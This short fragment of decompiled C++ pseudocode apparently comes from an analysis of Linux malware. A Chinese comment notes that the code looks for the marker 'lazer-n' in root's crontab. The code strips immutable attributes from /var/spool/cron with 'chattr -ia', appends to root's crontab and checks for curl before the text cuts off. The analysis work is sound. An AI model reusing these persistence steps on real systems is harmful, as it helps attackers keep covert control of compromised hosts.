 std::allocator<char>::allocator(&v3);
std::string::string(&v2, "cat '/var/spool/cron/root' |grep crontab.sh", &v3);
executeCMD(&s, &v2);
std::string::~string(&v2);
std::allocator<char>::~allocator(&v3);
std::allocator<char>::allocator(&v6);
std::string::string(&v5, "chattr -ia /var/spool/cron", &v6);
exec(&p_cmd, &v5);
std::string::~string(&p_cmd);
std::string::~string(&v5);
std::allocator<char>::~allocator(&v6);
std::allocator<char>::allocator(&v9);
std::string::string(&v8, "chattr -ia /var/spool/cron/root", &v9);
exec(&v7, &v8);
std::string::~string(&v7);
std::string::~string(&v8);
std::allocator<char>::~allocator(&v9);
std::allocator<char>::allocator(&v12);
std::string::string(&v11, "chattr -ia /var/spool/cron", &v12);
exec(&v10, &v11);
std::string::~string(&v10);
std::string::~string(&v11);
std::allocator<char>::~allocator(&v12);
v0 = std::string::find(&s, "lazer-n", 0LL) <= 4uLL || !std::string::length(&s);// 查看 /var/spool/cron/root 里面有没有 lazer-n 这个字符串
if ( v0 )
{
std::allocator<char>::allocator(&v15);
std::string::string(&v14, "echo >> '/var/spool/cron/root'", &v15);
exec(&v13, &v14);
std::string::~string(&v13);
std::string::~string(&v14);
std::allocator<char>::~allocator(&v15);
if ( (unsigned __int8)IsFileExist("/usr/bin/curl") )
{
std::operator+<char,std::char_traits<char>,std::allocator<char>>(&__lhs, &stru_410100);
std::operator+<char,std::char_traits<char>,std::allocator<char>>(&v17, &__lhs);